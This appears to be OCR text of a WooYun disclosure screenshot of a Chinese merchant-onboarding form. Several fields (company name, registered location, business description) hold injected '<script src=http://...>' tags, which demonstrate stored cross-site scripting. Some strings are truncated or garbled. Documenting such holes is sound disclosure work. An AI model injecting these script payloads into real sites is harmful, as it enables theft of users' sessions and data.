 > 签约入网服务 欢迎您，wsqpos 您尚未关联任何商户！ 用户指南
入网功能申请
请填写以下信息,带 * 号为必填项
* 商户中文全称： 骑世食品有限公司
<script
src=http://69></script>
* 商户中文简称： 骑世食品有限公司
* 商户所属行业： 餐饮
* 商户注册所属地： cript src=http://69></scr ✕
* 资质证明材料： J:\anay\1.zip 浏览...
已上传文件: 1.zip ,选择新文件以后,已上传文件将会被覆盖.
注:(1)请上传.zip格式的附件,大小请控制在10M以内
(2)为了提高贵司的合作申请审批进度，请务必上传营业执照、企业法人身份证电子版。
* 商户业务简介： 骑世食品有限公司
<script src=http:/9></script>
商户业务介绍附件： J:\anay\1.zip 浏览...
没有上传的文件
注:如果需要对业务进行详细的描述,请上传.zip格式的文件,大小请控制在10M以内
www.wooyun.org